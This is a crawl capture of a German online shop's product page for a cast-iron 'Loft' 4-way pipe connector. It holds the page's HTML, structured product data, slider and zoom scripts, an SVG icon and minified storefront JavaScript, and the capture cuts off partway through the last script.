                                    <input type="checkbox" onclick="ws_agreement_updatecheckboxes();" value="" class="ws_useragreement_optin_bing ws_useragreementcg_optin_statistics" >&nbsp;<b>Bing</b>
                                    <div class="small">Dienst von Bing zum Zweck statistischer Auswertungen</div>
                                 </div>
                              
                           
                        </div>
                     
                  
                  <div class="spacer20"></div>
                  <input type="button" onclick="ws_agreementcookies_set(); location.reload();" value="Einstellungen speichern" class="btn btn-primary btn-sm">
               </div>
            </div>
         </div>
      </div>
      </div>
      <script>
            function checkAllCheckboxes() {
                $("#agreementPrivacyDetails input[type='checkbox']").prop("checked", true);
            }
        </script>
      
         
            <script>
               $("#modal-agreementPrivacy").modal();
            </script>
         
      
      
   <script type="application/ld+json">
      {
         "@context": "http://schema.org",
         "@type": "Organization",
         "name": "Otto Zill &amp; Co. GmbH",
         "url": "https://www.zill.de",
         "logo": "https://www.zill.de/$WS/zill/websale8_shop-zill/benutzer/templates/Deutsch/../images/logo.png",
         "contactPoint": [{
            "@type": "ContactPoint",
            "telephone": "0511 - 8 66 03 33",
            "faxNumber": "0511 - 86 17 39",
            "email": "info@zill.de",
            "contactType": "customer service",
            "availableLanguage": ["German"]
         }],
         "address": {
            "@type": "PostalAddress",
            "addressLocality": "Hannover",
            "postalCode": "30519",
            "streetAddress": "Am Mittelfelde 29"
         }
      }
   </script>


      <script>
      $('.slider').slick({
        dots: false,
        nextArrow: '<span class="glyphicon glyphicon-menu-right"></span>',
        prevArrow: '<span class="glyphicon glyphicon-menu-left"></span>',
        arrows: true,
        infinite: true,
        speed: 300,
        slidesToShow: 5,
        slidesToScroll: 5,
        responsive: [
        {
          breakpoint: 1200,
          settings: {
          slidesToShow: 4,
          slidesToScroll: 4,
          }
        },
          {
          breakpoint: 1024,
          settings: {
          slidesToShow: 4,
          slidesToScroll: 4,
          }
        },
          {
          breakpoint: 992,
          settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          }
        },
        {
          breakpoint: 660,
          settings: {
          slidesToShow: 2,
          slidesToScroll: 2
          }
        },
        {
          breakpoint: 480,
          settings: {
          slidesToShow: 1,
          slidesToScroll: 1
          }
        }
        // You can unslick at a given breakpoint now by adding:
        // settings: "unslick"
        // instead of a settings object
        ]
      });
    </script>


  

  <!-- Ausgezeichnet.org-Dynamic-Seal: Begin -->
  <div 
    class="auorgDynamicSeal" 
    auorg-data-type="rounded" 
    auorg-data-position="right" 
    auorg-data-margin-bottom="0" 
    auorg-data-margin-horizontal="0" 
    auorg-data-background-color="#ffffff" 
    auorg-data-panel-background-color="#595959" 
    auorg-data-panel-text-color="#ffffff">
  </div>
  <script src="https://siegel.ausgezeichnet.org/widgets/57c40c270cf23f9f8856004f/dynamic-seal.js?lang=de_DE" defer></script>
  <!-- Ausgezeichnet.org-Dynamic-Seal: End -->


  
	<div class="historyBox_blacklayer" onClick="closeHistoryFlyout();"></div>
	<div class="historyBox_FlyUp hidden-xs">
		<div class="historyBox_FlyUp_ActionBar">
			<div class="pull-left">Zuletzt angesehen:</div>
			<div class="pull-right icon_arrow"><span class="glyphicon glyphicon-chevron-up"></span></div>
			<div class="clear"></div>
		</div>	
		<div class="historyBox_FlyUp_Box">
			<div class="historyBox_FlyUp_Box_Content" id="calcFlyUpHeight">
				
          <div class="clear product">
            <div class="thumbnail productform_Ladeneinrichtung Loft_11_9200014">
              <a  href="https://www.zill.de/4-Wege-Verbinder-Loft-Gusseisen" title="4-Wege Verbinder Loft, Gusseisen">
                
                  

















































                <picture>
                  <source srcset="/$WS/zill/websale8_shop-zill/produkte/medien/bilder/normal/9200014_E1P.webp" type="image/webp">
                  <source srcset="/$WS/zill/websale8_shop-zill/produkte/medien/bilder/normal/9200014_E1P.jpg" type="image/jpg">
                  <img src="/$WS/zill/websale8_shop-zill/produkte/medien/bilder/normal/9200014_E1P.jpg" srcset="/$WS/zill/websale8_shop-zill/produkte/medien/bilder/normal/9200014_E1P.jpg" class="pull-left" alt="">
                </picture>
                
              <p>4-Wege Verbinder Loft, Gusseisen</p>
              </a>
            </div>
				  </div>
        
			</div>
		</div>
	</div>
	
	<script>
	
		$(document).ready(function(){
			// Basisdefinitionen
			var PageHeight = 0;
			var calc_height_flyupBox = 0;
			var FlyUp_Actionbar_Height = $('.historyBox_FlyUp_ActionBar').outerHeight();
			var $content_flyup = $('.historyBox_FlyUp_Box');
			var $blacklayer = $('.historyBox_blacklayer');

			// Angabe Abstand vom oberen Browserrand bis zur Oberkante FlyUp-Box
			var MarginTop_FlyoutBox = 20;		

			// On resize check FlyUp Height -> wenn größer als erlaubt, begrenze Höhe.
			$(window).bind( "resize", function() {

				calc_height_flyupBox = calcFlyUpBoxHeight(MarginTop_FlyoutBox,FlyUp_Actionbar_Height);

				if($('#calcFlyUpHeight').height() > calc_height_flyupBox)
					$('#calcFlyUpHeight').css('height',calc_height_flyupBox);
			});

			$('.historyBox_FlyUp_ActionBar').click(function(){
				if($content_flyup.is(':visible')){
					closeHistoryFlyout(); 
				} 
				else{
					$(this).addClass('historyBox_FlyUp_ActionBar_active');
					$content_flyup.show();
					$blacklayer.show(); 

					calc_height_flyupBox = calcFlyUpBoxHeight(MarginTop_FlyoutBox,FlyUp_Actionbar_Height);

					// check FlyUp Height -> wenn größer als erlaubt, begrenze Höhe.
					if($('#calcFlyUpHeight').height() > calc_height_flyupBox)
						$('#calcFlyUpHeight').css('height',calc_height_flyupBox);

				}
			});

		});

		function calcFlyUpBoxHeight(MarginTop_FlyoutBox,FlyUp_Actionbar_Height){
			var HeadlineHeight = $('.historyBox_FlyUp_Box_Headline').outerHeight();
			var PageHeight = $(window).height();
			var calc_height_flyupBox = PageHeight - (MarginTop_FlyoutBox + FlyUp_Actionbar_Height + HeadlineHeight);
			return calc_height_flyupBox; 
		}

		function closeHistoryFlyout(){
			$('.historyBox_FlyUp_ActionBar').removeClass('historyBox_FlyUp_ActionBar_active');
			$('.historyBox_FlyUp_Box').hide();
			$('.historyBox_blacklayer').hide(); 
		}

	</script>
	





   
      
         
         <script type="application/ld+json">
            {
               "@context": "http://schema.org",
               "@type": "BreadcrumbList",
               "itemListElement": [
                  {
                     "@type": "ListItem",
                     "position": 1,
                     "item": {
                        "@id": "https://www.zill.de",
                        "name": "Startseite"
                     }
                  }
                  
                     ,{
                        "@type": "ListItem",
                        "position": 2,
                        "item": {
                           "@id": "https://www.zill.de/Ladeneinrichtung",
                           "name": "Ladeneinrichtung"
                        }
                     }
                  
                     ,{
                        "@type": "ListItem",
                        "position": 3,
                        "item": {
                           "@id": "https://www.zill.de/Ladenbausysteme",
                           "name": "Ladenbausysteme"
                        }
                     }
                  
                     ,{
                        "@type": "ListItem",
                        "position": 4,
                        "item": {
                           "@id": "https://www.zill.de/Ladenbau-Rohrsystem",
                           "name": "Ladenbau-Rohrsystem"
                        }
                     }
                  
                     ,{
                        "@type": "ListItem",
                        "position": 5,
                        "item": {
                           "@id": "https://www.zill.de/Ladeneinrichtung-Loft",
                           "name": "Ladeneinrichtung Loft"
                        }
                     }
                  
               ]
            }
         </script>
      
      <script type="application/ld+json">
         {
	         "@context": "https://schema.org",
	         "@type": "Product",
	         "productID": "9200014",
	         "sku": "9200014",
	         "mpn": "9200014",
	         "name": "4-Wege Verbinder Loft, Gusseisen",
	         "description": "",
	         "url": "https://www.zill.de/4-Wege-Verbinder-Loft-Gusseisen",
	         "image": "/$WS/zill/websale8_shop-zill/produkte/medien/bilder/normal/9200014_E1P.jpg",
	         "offers": [
		         {
			         "@type": "Offer",
			         "price": "10.20",
			         "priceCurrency": "EUR",
			         "priceValidUntil": "2026-02-10",
			         "url": "https://www.zill.de/4-Wege-Verbinder-Loft-Gusseisen",
			         "itemCondition": "https://schema.org/NewCondition",
			         "availability": "https://schema.org/InStock"
		         }
	         ]
         }
      </script>
   



<script>
	$('.slider-product').slick({
	  dots: false,
	  nextArrow: '<span class="glyphicon glyphicon-menu-right"></span>',
	  prevArrow: '<span class="glyphicon glyphicon-menu-left"></span>',
	  arrows: true,
	  infinite: true,
	  speed: 300,
	  slidesToShow: 3,
	  slidesToScroll: 3,
	  responsive: [
		  {
		  breakpoint: 992,
		  settings: {
			slidesToShow: 3,
			slidesToScroll: 3,
		  }
		},
		{
		  breakpoint: 600,
		  settings: {
			slidesToShow: 2,
			slidesToScroll: 2
		  }
		},
		{
		  breakpoint: 480,
		  settings: {
			slidesToShow: 1,
			slidesToScroll: 1
		  }
		}
		// You can unslick at a given breakpoint now by adding:
		// settings: "unslick"
		// instead of a settings object
	  ]
	});
</script>


<script>
	$('.slider-gross').slick({
	  dots: false,
	  nextArrow: '<span class="glyphicon glyphicon-menu-right"></span>',
	  prevArrow: '<span class="glyphicon glyphicon-menu-left"></span>',
	  arrows: true,
	  infinite: true,
	  speed: 300,
	  slidesToShow: 5,
	  slidesToScroll: 5,
	  responsive: [
		{
		  breakpoint: 1200,
		  settings: {
			slidesToShow: 4,
			slidesToScroll: 4,
		  }
		},
		  {
		  breakpoint: 1024,
		  settings: {
			slidesToShow: 4,
			slidesToScroll: 4,
		  }
		},
		  {
		  breakpoint: 992,
		  settings: {
			slidesToShow: 3,
			slidesToScroll: 3,
		  }
		},
		{
		  breakpoint: 660,
		  settings: {
			slidesToShow: 2,
			slidesToScroll: 2
		  }
		},
		{
		  breakpoint: 480,
		  settings: {
			slidesToShow: 1,
			slidesToScroll: 1
		  }
		}
		// You can unslick at a given breakpoint now by adding:
		// settings: "unslick"
		// instead of a settings object
	  ]
	});
</script>





<script>
$(document).on('ready ajaxComplete', function(){

    // -------------------------------------------------
    // Form- & Inquiry-Kram (dein bestehender Code)
    // -------------------------------------------------
    $('select').addClass('form-control').removeAttr('size');

    $('.load_inquiry_modal').on('click', function(event){
        event.preventDefault();
        ws_AJAXloadTemplate(
            $(this).attr('data-link'),
            'ISO-8859-1',
            ws_AJAXloadInqStart,
            wsAJAXloadInqError,
            'ws_AJAXloadInqResponseSuccess()',
            'wsAJAXloadInqResponseError()'
        );
    });

    // -------------------------------------------------
    // Produkt-Slider (dein bestehender Slick)
    // -------------------------------------------------
    if ($.fn.slick) {
        $('.product_slider').not('.slick-initialized').slick({
            infinite: true,
            speed: 300,
            slidesToShow: 4,
            slidesToScroll: 4,
            prevArrow: $('.slide_prev'),
            nextArrow: $('.slide_next'),
            responsive: [
                { breakpoint: 1200, settings: { slidesToShow: 3, slidesToScroll: 3 } },
                { breakpoint: 991,  settings: { slidesToShow: 2, slidesToScroll: 2 } },
                { breakpoint: 768,  settings: { slidesToShow: 1, slidesToScroll: 1 } }
            ]
        });
    }

    // -------------------------------------------------
    // Thumbnail-Slider unter dem Produktbild
    // -------------------------------------------------
    if ($.fn.slick) {
        $('.slider-product-thumbnail').each(function () {
            var $slider = $(this);

            // schon initialisiert? -> skip
            if ($slider.hasClass('slick-initialized')) {
                return;
            }

            // keine Thumbs? -> skip (verhindert t.$slides is null)
            if ($slider.find('.thumb').length === 0) {
                return;
            }

            $slider.slick({
                dots: false,
                nextArrow: '<span class="glyphicon glyphicon-menu-right"></span>',
                prevArrow: '<span class="glyphicon glyphicon-menu-left"></span>',
                arrows: true,
                infinite: false,
                speed: 300,
                slidesToShow: 3,
                slidesToScroll: 1,
                focusOnSelect: true,
                responsive: [
                    { breakpoint: 992, settings: { slidesToShow: 3, slidesToScroll: 1 } },
                    { breakpoint: 600, settings: { slidesToShow: 2, slidesToScroll: 1 } },
                    { breakpoint: 480, settings: { slidesToShow: 1, slidesToScroll: 1 } }
                ]
            });
        });
    }

    // -------------------------------------------------
    // Klick auf Thumbnail -> großes Carousel
    // -------------------------------------------------
    $(document)
        .off('click.thumbNav') // alten Handler entfernen
        .on('click.thumbNav', '.slider-product-thumbnail .thumb', function () {
            var $thumb = $(this);

            // Video-Thumb
            if ($thumb.hasClass('thumb-video')) {
                $('#modal-produktvideo').modal('show');
                return;
            }

            var index = $thumb.data('index');
            if (typeof index === 'undefined') {
                return;
            }

            $('#pr-images').carousel(parseInt(index, 10));
        });

    // -------------------------------------------------
    // Zoom initialisieren + Sync Carousel -> Slick
    // -------------------------------------------------
    initZoom();

    $('#pr-images')
    .off('slid.bs.carousel.zoom thumbs')
    .on('slid.bs.carousel.zoom thumbs', function (e) {
        // Zoom aktualisieren
        initZoom();

        var index = $(e.relatedTarget).index();

        // Alle möglichen Thumbnail-Slider durchgehen
        $('.slider-product-thumbnail').each(function () {
            var $slider = $(this);

            // Hat dieses Element eine Slick-Instanz?
            // (Slick speichert sie in jQuery-Data unter "slick")
            var slickInstance = $slider.data('slick');
            if (!slickInstance) {
                return; // kein Slick drauf -> nichts tun
            }

            // Jetzt ist sicher: slickGoTo existiert
            $slider.slick('slickGoTo', index);

            // optionale aktive Klasse
            $slider.find('.thumb').removeClass('is-active');
            $slider.find('.thumb[data-index="' + index + '"]').addClass('is-active');
        });
    });


    // -------------------------------------------------
    // Modal: Slider vs. Indicators umschalten
    // -------------------------------------------------
    $('#modal-info')
		.off('show.bs.modal.thumbToggle hidden.bs.modal.thumbToggle')
		.on('show.bs.modal.thumbToggle', function () {
			var $modal = $(this);
			$modal.find('.slider-product-thumbnail').css('display', 'none');
			$modal.find('.carousel-indicators').css('display', '');
		})
		.on('hidden.bs.modal.thumbToggle', function () {
			var $modal = $(this);
			$modal.find('.slider-product-thumbnail').css('display', '');
			$modal.find('.carousel-indicators').css('display', 'none');
		});

});

// -------------------------------------------------
// Zoom-Funktion bleibt wie gehabt
// -------------------------------------------------
function initZoom(){
    $('#pr-images .item img').removeData('elevateZoom');//remove zoom instance from image
    $('.zoomContainer,.zoomWindowContainer').remove();

    if (window.matchMedia("(min-width: 768px) and (max-width : 991px)").matches) {
        $("#pr-images .item.active img").elevateZoom({
            zoomWindowWidth:350,zoomWindowHeight:350,zoomWindowPosition: 'external_zoom_target',zoomWindowOffety: 100,zoomWindowFadeIn: 500,zoomWindowFadeOut: 500,lensFadeIn: 500,lensFadeOut: 500
        });
    }
    if (window.matchMedia("(min-width: 992px) && (max-width : 1199px)").matches) {
        $("#pr-images .item.active img").elevateZoom({
            zoomWindowWidth:340,zoomWindowHeight:340,zoomWindowPosition: 'external_zoom_target',zoomWindowOffety: 100,zoomWindowFadeIn: 500,zoomWindowFadeOut: 500,lensFadeIn: 500,lensFadeOut: 500
        });
    }
    if (window.matchMedia("(min-width: 1200px)").matches) {
        $("#pr-images .item.active img").elevateZoom({
            zoomWindowWidth:410,zoomWindowHeight:410,zoomWindowPosition: 'external_zoom_target',zoomWindowOffety: 100,zoomWindowFadeIn: 500,zoomWindowFadeOut: 500,lensFadeIn: 500,lensFadeOut: 500
        });
    }
}
</script>


</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.zill.de/$WS/zill/websale8_shop-zill/benutzer/templates/images/blog.svg
body_size: 390
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Form_3_1_" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 21 15" style="enable-background:new 0 0 21 15;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#999999;}
</style>
<g>
	<g>
		<path class="st0" d="M17.6,0H3.4C1.5,0,0,1.5,0,3.3v5.2c0,1.8,1.5,3.3,3.4,3.3h13V15l2.6-3.2h0.2c1.9,0,1.9-1.5,1.9-3.3V3.3
			C21,1.5,19.5,0,17.6,0z M5.2,7.5C4.4,7.5,3.7,6.8,3.7,6s0.6-1.5,1.4-1.5S6.5,5.2,6.5,6C6.6,6.8,5.9,7.5,5.2,7.5z M10.1,7.5
			C9.3,7.5,8.7,6.8,8.7,6s0.6-1.5,1.4-1.5c0.8,0,1.4,0.7,1.4,1.5C11.5,6.8,10.9,7.5,10.1,7.5z M15.1,7.5c-0.8,0-1.4-0.7-1.4-1.5
			s0.6-1.5,1.4-1.5c0.8,0,1.4,0.7,1.4,1.5S15.9,7.5,15.1,7.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.zill.de/$WS/zill/websale8_shop-zill/benutzer/templates/js_min/ws_product_14894a2ca4.min.js
body_size: 5308
content:
function ws_AJAXPRGenericError(t,e){var a=(t||{}).status;t=null,$('input[name="js_dep_var"]').val(""),ws_AJAXPRError(a,e)}function ws_AJAXPRGenericSuccess(t){$('input[name="js_dep_var"]').val(""),$.each(t,function(t,e){var a=t.substr(0,8);if("WS-Ajax-"!=a)return!0;var n=t.substr(8);$("#"+n).html(e)}),ws_showJSOnlyClass(),0==t.Result?window.setTimeout("ws_AJAXPRResponseSuccess()",100):window.setTimeout("ws_AJAXPRResponseError()",100)}function ws_AJAXPR(t,e){if(!t||!e)return!0;ws_AJAXPRStart(),$('input[name="js_dep_var"]').val("ajax");var a=$("#"+t).attr("action"),n=$("#"+t).serialize(),o="application/WS-target"+e+"xWS-target";return $.ajax({data:n,type:"Post",url:a,contentType:o,dataType:"json",timeout:3e4,success:ws_AJAXPRGenericSuccess,error:ws_AJAXPRGenericError}),!1}function ws_AJAXPRLink(t,e){if(!t||!e)return!0;ws_AJAXPRStart();var a="js_dep_var=ajax",n="application/WS-target"+e+"xWS-target";return $.ajax({data:a,type:"Get",url:t,contentType:n,dataType:"json",timeout:3e4,success:ws_AJAXPRGenericSuccess,error:ws_AJAXPRGenericError}),!1}function ws_AJAXaddToMemolist(t,e,a){return ws_AJAXGenericRequestProcessor(0,t,a,ws_AJAXaddToMemolistStart,ws_AJAXaddToMemolistError,"ws_AJAXaddToMemolistResponseSuccess()","ws_AJAXaddToMemolistResponseError()",e+"=y&ws_memolist_ajax=y")}function ws_AJAXaddToBasket(t,e,a){return ws_AJAXGenericRequestProcessor(0,t,a,ws_AJAXaddToBasketStart,ws_AJAXaddToBasketError,"ws_AJAXaddToBasketResponseSuccess()","ws_AJAXaddToBasketResponseError()",e+"=y")}function ws_AJAXaddToBasketStart(){}function ws_AJAXaddToBasketResponseSuccess(){$("#modal-basket").modal("show")}function ws_AJAXaddToBasketResponseError(){$("#modal-error").modal("show")}function ws_AJAXaddToBasketError(){$("#modal-error").modal("show")}$(window).on("load ready",function(){$("#pr_maintabs").tabCollapse();$("#pr_addltabs").tabCollapse()});$(document).on("ready ajaxComplete",function(){$("#pr_maintabs").tabCollapse();$("#pr_addltabs").tabCollapse()});$(window).on("resize ready",function(){var e=jQuery.fn.addClass;jQuery.fn.addClass=function(){var t=e.apply(this,arguments);jQuery(this).trigger("cssClassChanged");return t};$("#pr_maintabs").find("li").bind("cssClassChanged",function(){var t=$("#pr_maintabs").find(".active").index();$("#pr_maintabs-panel").find(".tab-pane").removeClass("active");$("#pr_maintabs-panel").find(".tab-pane").eq(t).addClass("active")})});!function(r){"use strict";var o=function(t,e){this.options=e;this.$tabs=r(t);this._accordionVisible=false;this._initAccordion();this._checkStateOnResize();var a=this;setTimeout(function(){a.checkState()},0)};o.DEFAULTS={accordionClass:"visible-xs",tabsClass:"hidden-xs",accordionTemplate:function(t,e,a,n){return'<div class="panel panel-default">'+'   <div class="panel-heading">'+'      <h4 class="panel-title">'+"      </h4>"+"   </div>"+'   <div id="'+e+'" class="panel-collapse collapse '+(n?"in":"")+'">'+'       <div class="panel-body js-tabcollapse-panel-body">'+"       </div>"+"   </div>"+"</div>"}};o.prototype.checkState=function(){if(this.$tabs.is(":visible")&&this._accordionVisible){this.showTabs();this._accordionVisible=false}else if(this.$accordion.is(":visible")&&!this._accordionVisible){this.showAccordion();this._accordionVisible=true}};o.prototype.showTabs=function(){var n=this;this.$tabs.trigger(r.Event("show-tabs.bs.tabcollapse"));var t=this.$accordion.find(".js-tabcollapse-panel-heading").detach();t.each(function(){var t=r(this),e=t.data("bs.tabcollapse.parentLi");var a=n._panelHeadingToTabHeading(t);e.removeClass("active");if(e.parent().hasClass("dropdown-menu")&&!e.siblings("li").hasClass("active")){e.parent().parent().removeClass("active")}if(!a.hasClass("collapsed")){e.addClass("active");if(e.parent().hasClass("dropdown-menu")){e.parent().parent().addClass("active")}}else{a.removeClass("collapsed")}e.append(t)});if(!r("li").hasClass("active")){r("li").first().addClass("active")}var e=this.$accordion.find(".js-tabcollapse-panel-body");e.each(function(){var t=r(this),e=t.data("bs.tabcollapse.tabpane");e.append(t.contents().detach())});this.$accordion.html("");if(this.options.updateLinks){var a=this.getTabContentElement();a.find('[data-toggle-was="tab"], [data-toggle-was="pill"]').each(function(){var t=r(this);var e=t.attr("href").replace(/-collapse$/g,"");t.attr({"data-toggle":t.attr("data-toggle-was"),"data-toggle-was":"","data-parent":"",href:e})})}this.$tabs.trigger(r.Event("shown-tabs.bs.tabcollapse"))};o.prototype.getTabContentElement=function(){var t=r(this.options.tabContentSelector);if(t.length===0){t=this.$tabs.siblings(".tab-content")}return t};o.prototype.showAccordion=function(){this.$tabs.trigger(r.Event("show-accordion.bs.tabcollapse"));var t=this.$tabs.find('li:not(.dropdown) [data-toggle="tab"], li:not(.dropdown) [data-toggle="pill"]'),a=this;t.each(function(){var t=r(this),e=t.parent();t.data("bs.tabcollapse.parentLi",e);a.$accordion.append(a._createAccordionGroup(a.$accordion.attr("id"),t.detach()));e.removeClass("active");if(e.parent().hasClass("dropdown-menu")&&!e.siblings("li").hasClass("active")){e.parent().parent().removeClass("active")}});if(this.options.updateLinks){var n=this.$accordion.attr("id");var e=this.$accordion.find(".js-tabcollapse-panel-body");e.find('[data-toggle="tab"], [data-toggle="pill"]').each(function(){var t=r(this);var e=t.attr("href")+"-collapse";t.attr({"data-toggle-was":t.attr("data-toggle"),"data-toggle":"collapse","data-parent":"#"+n,href:e})})}this.$tabs.trigger(r.Event("shown-accordion.bs.tabcollapse"))};o.prototype._panelHeadingToTabHeading=function(t){var e=t.attr("href").replace(/-collapse$/g,"");t.attr({"data-toggle":"tab",href:e,"data-parent":""});return t};o.prototype._tabHeadingToPanelHeading=function(t,e,a,n){t.addClass("js-tabcollapse-panel-heading "+(n?"":"collapsed"));t.attr({"data-toggle":"collapse","data-parent":"#"+a,href:"#"+e});return t};o.prototype._checkStateOnResize=function(){var t=this;r(window).resize(function(){clearTimeout(t._resizeTimeout);t._resizeTimeout=setTimeout(function(){t.checkState()},100)})};o.prototype._initAccordion=function(){var t=function(){var t="",e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(var a=0;a<5;a++){t+=e.charAt(Math.floor(Math.random()*e.length))}return t};var e=this.$tabs.attr("id"),a=(e?e:t())+"-accordion";this.$accordion=r('<div class="panel-group '+this.options.accordionClass+'" id="'+a+'"></div>');this.$tabs.after(this.$accordion);this.$tabs.addClass(this.options.tabsClass);this.getTabContentElement().addClass(this.options.tabsClass)};o.prototype._createAccordionGroup=function(t,e){var a=e.attr("data-target"),n=e.data("bs.tabcollapse.parentLi").is(".active");if(!a){a=e.attr("href");a=a&&a.replace(/.*(?=#[^\s]*$)/,"")}var o=r(a),s=o.attr("id")+"-collapse",i=r(this.options.accordionTemplate(e,s,t,n));i.find(".panel-heading > .panel-title").append(this._tabHeadingToPanelHeading(e,s,t,n));i.find(".panel-body").append(o.contents().detach()).data("bs.tabcollapse.tabpane",o);return i};r.fn.tabCollapse=function(n){return this.each(function(){var t=r(this);var e=t.data("bs.tabcollapse");var a=r.extend({},o.DEFAULTS,t.data(),typeof n==="object"&&n);if(!e){t.data("bs.tabcollapse",new o(this,a))}})};r.fn.tabCollapse.Constructor=o}(window.jQuery);/*! jQuery Mobile v1.4.5 | Copyright 2010, 2014 jQuery Foundation, Inc. | jquery.org/license */
(function(e,a,n){typeof define=="function"&&define.amd?define(["jquery"],function(t){return n(t,e,a),t.mobile}):n(e.jQuery,e,a)})(this,document,function(t,e,n,a){(function(p,t,e,h){function f(t){while(t&&typeof t.originalEvent!="undefined")t=t.originalEvent;return t}function o(t,e){var a=t.type,n,o,s,i,r,c,l,d,u;t=p.Event(t),t.type=e,n=t.originalEvent,o=p.event.props,a.search(/^(mouse|click)/)>-1&&(o=J);if(n)for(l=o.length,i;l;)i=o[--l],t[i]=n[i];a.search(/mouse(down|up)|click/)>-1&&!t.which&&(t.which=1);if(a.search(/^touch/)!==-1){s=f(n),a=s.touches,r=s.changedTouches,c=a&&a.length?a[0]:r&&r.length?r[0]:h;if(c)for(d=0,u=C.length;d<u;d++)i=C[d],t[i]=c[i]}return t}function s(t){var e={},a,n;while(t){a=p.data(t,_);for(n in a)a[n]&&(e[n]=e.hasVirtualBinding=!0);t=t.parentNode}return e}function i(t,e){var a;while(t){a=p.data(t,_);if(a&&(!e||a[e]))return t;t=t.parentNode}return null}function a(){M=!1}function r(){M=!0}function n(){Y=0,x.length=0,D=!1,r()}function c(){a()}function l(){d(),k=setTimeout(function(){k=0,n()},p.vmouse.resetTimerDuration)}function d(){k&&(clearTimeout(k),k=0)}function u(t,e,a){var n;if(a&&a[t]||!a&&i(e.target,t))n=o(e,t),p(e.target).trigger(n);return n}function v(t){var e=p.data(t.target,y),a;!D&&(!Y||Y!==e)&&(a=u("v"+t.type,t),a&&(a.isDefaultPrevented()&&t.preventDefault(),a.isPropagationStopped()&&t.stopPropagation(),a.isImmediatePropagationStopped()&&t.stopImmediatePropagation()))}function m(t){var e=f(t).touches,a,n,o;e&&e.length===1&&(a=t.target,n=s(a),n.hasVirtualBinding&&(Y=B++,p.data(a,y,Y),d(),c(),R=!1,o=f(t).touches[0],P=o.pageX,j=o.pageY,u("vmouseover",t,n),u("vmousedown",t,n)))}function g(t){if(M)return;R||u("vmousecancel",t,s(t.target)),R=!0,l()}function b(t){if(M)return;var e=f(t).touches[0],a=R,n=p.vmouse.moveDistanceThreshold,o=s(t.target);R=R||Math.abs(e.pageX-P)>n||Math.abs(e.pageY-j)>n,R&&!a&&u("vmousecancel",t,o),u("vmousemove",t,o),l()}function w(t){if(M)return;r();var e=s(t.target),a,n;u("vmouseup",t,e),R||(a=u("vclick",t,e),a&&a.isDefaultPrevented()&&(n=f(t).changedTouches[0],x.push({touchID:Y,x:n.clientX,y:n.clientY}),D=!0)),u("vmouseout",t,e),R=!1,l()}function A(t){var e=p.data(t,_),a;if(e)for(a in e)if(e[a])return!0;return!1}function $(){}function T(a){var n=a.substr(1);return{setup:function(){A(this)||p.data(this,_,{});var t=p.data(this,_);t[a]=!0,E[a]=(E[a]||0)+1,E[a]===1&&L.bind(n,v),p(this).bind(n,$),I&&(E.touchstart=(E.touchstart||0)+1,E.touchstart===1&&L.bind("touchstart",m).bind("touchend",w).bind("touchmove",b).bind("scroll",g))},teardown:function(){--E[a],E[a]||L.unbind(n,v),I&&(--E.touchstart,E.touchstart||L.unbind("touchstart",m).unbind("touchmove",b).unbind("touchend",w).unbind("scroll",g));var t=p(this),e=p.data(this,_);e&&(e[a]=!1),t.unbind(n,$),A(this)||t.removeData(_)}}}var _="virtualMouseBindings",y="virtualTouchID",X="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),C="clientX clientY pageX pageY screenX screenY".split(" "),S=p.event.mouseHooks?p.event.mouseHooks.props:[],J=p.event.props.concat(S),E={},k=0,P=0,j=0,R=!1,x=[],D=!1,M=!1,I="addEventListener"in e,L=p(e),B=1,Y=0,G,H;p.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500};for(H=0;H<X.length;H++)p.event.special[X[H]]=T(X[H]);I&&e.addEventListener("click",function(t){var e=x.length,a=t.target,n,o,s,i,r,c;if(e){n=t.clientX,o=t.clientY,G=p.vmouse.clickDistanceThreshold,s=a;while(s){for(i=0;i<e;i++){r=x[i],c=0;if(s===a&&Math.abs(r.x-n)<G&&Math.abs(r.y-o)<G||p.data(s,y)===r.touchID){t.preventDefault(),t.stopPropagation();return}}s=s.parentNode}}},!0)})(t,e,n),function(t){t.mobile={}}(t),function(t,e){var a={touch:"ontouchend"in n};t.mobile.support=t.mobile.support||{},t.extend(t.support,a),t.extend(t.mobile.support,a)}(t),function(l,s,i){function d(t,e,a,n){var o=a.type;a.type=e,n?l.event.trigger(a,i,t):l.event.dispatch.call(t,a),a.type=o}var u=l(n),t=l.mobile.support.touch,r="touchmove scroll",a=t?"touchstart":"mousedown",c=t?"touchend":"mouseup",p=t?"touchmove":"mousemove";l.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(t,e){l.fn[e]=function(t){return t?this.bind(e,t):this.trigger(e)},l.attrFn&&(l.attrFn[e]=!0)}),l.event.special.scrollstart={enabled:!0,setup:function(){function e(t,e){n=e,d(a,n?"scrollstart":"scrollstop",t)}var a=this,t=l(a),n,o;t.bind(r,function(t){if(!l.event.special.scrollstart.enabled)return;n||e(t,!0),clearTimeout(o),o=setTimeout(function(){e(t,!1)},50)})},teardown:function(){l(this).unbind(r)}},l.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var i=this,r=l(i),c=!1;r.bind("vmousedown",function(t){function e(){clearTimeout(s)}function a(){e(),r.unbind("vclick",n).unbind("vmouseup",e),u.unbind("vmousecancel",a)}function n(t){a(),!c&&o===t.target?d(i,"tap",t):c&&t.preventDefault()}c=!1;if(t.which&&t.which!==1)return!1;var 